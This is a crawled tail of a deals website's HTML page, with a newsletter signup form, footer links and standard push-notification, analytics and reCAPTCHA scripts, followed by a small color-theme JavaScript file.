				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231143390378000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601231143390378000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6vdjjVYPM57dzY-GzACi4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769168629248');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/controls/eco/js/pattern.js?v=3
body_size: -289
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(162,198,20,1)','hover':'rgba(107,130,14,1)'},
						'secondary':{'active':'rgba(74,88,97,1)','hover':'rgba(57,67,73,1)'},
						}
				};